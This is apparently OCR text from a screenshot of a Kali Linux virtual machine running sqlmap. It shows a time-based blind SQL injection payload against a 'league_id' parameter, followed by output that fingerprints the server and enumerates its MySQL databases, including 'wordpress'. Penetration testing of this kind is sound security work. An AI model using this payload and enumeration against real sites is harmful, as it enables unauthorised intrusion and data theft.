 Kali Linux [Running] - Oracle VM VirtualBox
File Machine Input Devices Help
Applications Places Terminal Tue 16:58 1
root@kali: ~
File Edit View Search Terminal Help
Payload: league_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))rrwu)-- vkaQ&matc
h_day=1&team_id=1
---
[16:56:03] [INFO] testing MySQL
[16:56:04] [WARNING] reflective value(s) found and filtering out
[16:56:04] [INFO] confirming MySQL
[16:56:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[16:56:04] [INFO] fetching database names
[16:56:04] [INFO] the SQL query used returns 2 entries
[16:56:04] [INFO] retrieved: information_schema
[16:56:04] [INFO] retrieved: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[16:56:05] [INFO] fetching tables for databases: 'information_schema, wordpress'
[16:56:05] [INFO] the SQL query used returns 61 entries
[16:56:05] [INFO] retrieved: information_schema
[16:56:05] [INFO] retrieved: CHARACTER_SETS
[16:56:05] [INFO] retrieved: information_schema
[16:56:05] [INFO] retrieved: COLLATIONS
Right Ctrl